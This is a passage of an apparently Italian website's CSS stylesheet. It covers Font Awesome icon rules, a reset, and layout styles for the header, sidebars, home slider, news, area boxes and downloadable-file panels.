a-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}

/*@import url(http://fonts.googleapis.com/css?family=Titillium+Web:300,600);
@import url(http://fonts.googleapis.com/css?family=Lato:400,900);*/
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
	overflow: hidden;
}
/*ol, ul {
	list-style: none;
}*/
ul, ol { margin: 0 0 1em 1.5em; }
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*--------------------------GENERALE------------------------------*/


/* Preloader */

#preloader {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:99; /* makes sure it stays on top */
}

#status {
    width:200px;
    height:200px;
    position:absolute;
    left:50%; /* centers the loading animation horizontally one the screen */
    top:50%; /* centers the loading animation vertically one the screen */
    background-image:url(../img/status.gif); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;
    margin:-100px 0 0 -100px; /* is width and height divided by two */
}


#gruppi_hide {
	display:none;
}
.btn-navbar {
	z-index:999 !important;
	position:relative;
}
body {
	font-family: 'PT Sans';
	font-size:14px;
	line-height:1.143em;
	text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
}
strong, b {
	font-weight: 700;
}
i {
	font-style:italic;
}
em {
	font-style:italic;
}
hr {
	margin: 0;
	border-width: 1px 0 0;
}
p, a {
	font-weight: 400;
}
p {
  margin: 0 0 10px;
}
.page-id-33 p {
	line-height:1.5em;
}
p a:link {
	text-decoration:underline;
	}

a:focus, a:hover {
	color:#999 !important;
}
a:focus {
	outline:none;
	}
p a:focus, p a:hover {
	color:#999 !important;
}
h1 {
	font-weight: 400;
	font-size:2em;
	line-height:1.143em;
	margin-bottom:20px;
}
h2 {
	text-transform:uppercase;
	font-weight: 700;
}
h3 {
	font-weight: 700;
}
h4 {
	font-weight: 700;
	font-size:1.07em;
	line-height:1em;
}
a:link, a:visited {
	text-decoration:none;
	color:#000000;
}
.container {
	position:relative;
}
.colonne {
	-moz-column-count:2;
	-webkit-column-count:2;
	column-count:2;
	-moz-column-gap:2.1em;
	-webkit-column-gap:2.1em;
	column-gap:2.1em;
	column-fill:balance;
}
/*.royalSlider {
  -moz-column-span: 2 !important;
  -webkit-column-span: 2 !important; 
  column-span: 2 !important;
	}*/
.absolute {
	position:absolute;
}
.relative {
	position:relative;
}
.content {
	min-height:500px;
}
.breadcrumb {
	padding: 4px 8px;
}
.margin_top {
	margin-top:25px;
}
.side_title {
	text-align:right;
	float:right;
}
/*--------------------------HEADER------------------------------*/
#logo {
	width:330px;
	height:150px;
	background:url(ts_img/logo.png) no-repeat;
	background-size:contain;
	position:relative;
	left:44px;
}
#logo h1 {
	width:100%;
	height:100%;
}
#logo span {
	display:none;
}
#logo a {
	display:block;
	width:100%;
	height:100%;
}
.navbar-in {
	min-height:40px;
	margin-bottom:15px;
	margin-top:20px;
}
#main-menu {
	margin-top:-20px;
}
#main-menu > li > a {
	text-transform:uppercase;
	padding: 10px 45px 10px 0px;
	font-size:1em;
	line-height:1em;
}

.trasparente {float: right!important;
display: none;}
.trasparente a {
  word-break: break-all!important;
  display: inline-block!important;
  padding: 5px 2px!important;
  width: 100%!important;
  text-align: center!important;
  line-height: 1.2em!important;
  text-transform: lowercase!important;
  font-weight: bold!important;
  border: 1px solid!important;
  font-size: 13px!important;
  float: right!important;
}
/*--------------------------HEADER------------------------------*/
footer #mappa li {
	margin-bottom:5px;
}
footer #rassegna li {
	margin-bottom:8px;
}
/*--------------------------SPALLA SX------------------------------*/
#spalla_sx {
/*background:silver*/
}
.box_sx {
	width:100%;
	margin-bottom:25px;
}
.box_sx h2, .box_dx h2 {
	font-size:1.07em;
	line-height:1em;
	overflow:hidden;
}

.box_sx a {
	width:100%;
	height:100%;
}
.box_sx p {
	margin-top:10px;
}
.box_sx hr {
	border-width:1px 0 0;
	border-color:#999;
	margin:10px 0 5px;
}
/*--------------------------SPALLA DX------------------------------*/
.color_1 {background-color:#be6a96;} /*rosa*/
.color_2 {background-color:#cb6a2d;} /*arancione*/
.color_3 {background-color:#5890b5;} /*blu*/
.color_4 {background-color:#7b9b41;} /*verde*/

#spalla_dx {
	height:465px;
	position:relative;
}

@media(max-width:767px){
    #spalla_dx { font-size: 1.2em;}
}

#spalla_dx h2 {
	color:#fff;
	font-size:0.8em;
	height:3em;
}
#spalla_dx p {
	color:#fff;
	margin:5px 0 5px;
	height:3.3em;
	overflow:hidden;
}
.wht_block_dx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat;
	background-size:cover;
	position:absolute;
	z-index:999;
}
.wht_block_sx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_sx.png)no-repeat;
	background-size:contain;
	position:absolute;
	z-index:999;
}
.box_dx {
	height: 112px;
	margin:0px 0px 5px;
	background-repeat:no-repeat;
	background-size:contain;
	position:relative;
}
.txt_box_dx {
	width: 90%;
	margin: 0 auto;
	padding-top:12px;
}
.more {
	float:right;
}
.box_dx a {
	width: 100%;
	height: 100%;
}
span.txt_more {
	display:block;
	float:right;
	font-size:0.86em;
	color:#fff;
	margin-top:-3px;
}
span.small_pin {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
span.small_pin_blk {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin_blk.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
.box_dx hr {
	margin-top:0px;
	margin-bottom:10px;
	border-width:1px 0 0;
}
	
/*-------------------------- SLIDER HOME ------------------------------*/	
#txt_centro {
left: 5%;
top: 25%;
width: 40%;
z-index: 9999;
position: absolute;
text-shadow: -1px 1px 5px rgba(0,0,0,1);
-moz-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-webkit-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-o-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-ms-text-shadow: -1px 1px 5px rgba(0,0,0,1);
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.flexslider ul {margin:0;}


/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

	
	
/*--------------------------DIV CENTRO------------------------------*/
#centro {
	background-repeat:no-repeat;
	background-size:cover;
	height:465px;
}
/*.centro_ie {
	background:url(ts_img/ie_home) no-repeat transparent !important;
	}*/

#centro h2 {
	color:#fff;
	font-size:4em;
	line-height:0.9em;
	text-transform:none;
}
#centro h2 span {
	font-style:300;
	font-weight:300;
}
#centro h3 {
	color:#fff;
	font-size:2.14em;
	line-height:1em;
	font-style:300;
	font-weight:300;
	margin: 10px 0 10px;
}
#centro p {
	color:#fff;
	font-size:1em;
	line-height:1.142em;
	margin: 10px 0 10px;
}
#centro .wht_pin {
	float:left;
}

.single-social {
  margin-top: 50px;
}

.social-header {
  margin-top: 60px;
}

.view-xs{display: none}

@media(max-width:991px){
    
.hide-xs{display: none}

.view-xs{display: block}

.social-header {margin-top: 20px;margin-bottom: 20px;}

}


.social-header a {
  width: 25px;
  height: 25px;
  text-indent: -9999px;
  display: inline-block;
  padding: 0 5px;
  background-repeat: no-repeat;
  background-position: center center;
}

a.fb {background-image: url(img/fb.png);}
a.tw {background-image: url(img/tw.png);}
a.vm {background-image: url(img/vm.png);}
a.ig {background-image: url(img/ig.png);}


/*--------------------------NEWS------------------------------*/
#news {
	min-height:50px;
	border-top: 2px solid black;
	border-bottom: 1px solid #CCC;
	margin-top:10px;
	margin-bottom:10px;
}
#news h2 {
	margin-top: 6px;
	font-size: 1.2em;
	line-height: 1.1em;
}
#news h3 {
	font-size:1em;
	line-height:1.071em;
	float:left;
	margin-left: 10px;
	font-style:300;
	font-weight:300;
	width:90%;
	display:block;
}
.subt {
	font-size:0.8em !important;
	}
.box_news {
	padding-top:10px;
	padding-bottom:10px;
	min-height:25px !important;
}
.news_margin {
	margin-left:0px !important;
}
.news_hr {
	border-bottom:1px solid #CCC;
}
span.data_ora {
	font-style:600;
	font-weight:600;
	display:block;
	float:left;
}
/*--------------------------AREE------------------------------*/
#aree {
	background:url(ts_img/aree_bk.jpg) no-repeat transparent;
	background-size:contain;
	height:320px;
}
.aree_ie {
	background:url(ts_img/ie_aree.jpg) no-repeat transparent !important;
	}
.box_aree {
	margin-top:30px;
	padding-left:25px;
	padding-right:25px;
}
.lavori_piano {
	text-transform:uppercase;
	color: #fff;
	margin-top:0px;
	margin-bottom:8px;
	}
#visioni .lavori_piano {
	color: #000;
	}
#economia h2, #spazio h2 {
	color:#FFF;
	font-size:2.5em;
	line-height:1em;
	margin-bottom:5px;
}
#economia hr, spazio hr {
	border-color:#fff;
}
#economia h3, #spazio h3 {
	color:#FFF;
	font-size:1.43em;
	line-height:1em;
	margin-bottom:5px;
	margin-top: 20px;
}
#economia p, #spazio p {
	color:#FFF;
	font-size:1.07em;
	line-height:1em;
	margin-top:10px;
}
#visioni {
	padding-left:30px;
}
#visioni p {
	width:80%;
}
.wht_pin {
	width:38px;
	height:38px;
	background:url(ts_img/wht_pin.png) no-repeat;
	background-size:contain;
	float:right;
}
.wht_pin a, .blk_pin a {
	display:block;
	width:100%;
	height:100%;
}
.box_visione {
	position:relative;
	margin-bottom:12px;
}
.box_visione h2 {
	width:60%;
	font-size:1.43em;
	line-height:1.1em;
	margin-bottom:0px;
}
.blk_pin {
	width:38px;
	height:38px;
	background:url(ts_img/blk_pin.png) no-repeat;
	background-size:contain;
	position:absolute;
	top:0px;
	right:0px;
}
/*--------------------------LOWBAR------------------------------*/
#lowbar {
	border-top:1px solid black;
	border-bottom:1px solid black;
	min-height:150px;
	margin-top:15px;
	margin-bottom:10px;
	padding: 10px 0 10px;
}
#lowbar ul, lowbar ol {
	list-style:none;
	margin: 0;
	}
#lowbar h2 {
	margin: 0 0 10px;
}
#lowbar hr {
	border-color:#ccc;
	margin-bottom:10px;
}
#mappa, #avvisi, #rassegna {
	min-height:140px;
}
#lowbar li {
	margin-bottom:3px;
}
/*--------------------------GENERALI BOX-------------------------------------------------*/

.low_line {
	height:20px;
	position:absolute;
	bottom:20px;
	border-top:1px solid black;
	width:100%;
}
/*-------------   scaricabili    -----------*/

.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #f1f1f1;
	width:80%;
	float:left;
	padding:15px 10px 5px;
	margin-bottom:15px;
	min-height:72px;
}
.scaricabile a {
	display:block;
	width:100%;
	height:100%;
}
.scaricabile .more_clear {
	color:#000000 !important;
	border-top:1px solid #333;
}
.scaricabile .more_clear .txt_more {
	color:#000000 !important;
}
span.title_scaricabile {
	text-transform:uppercase;
	font-style:600;
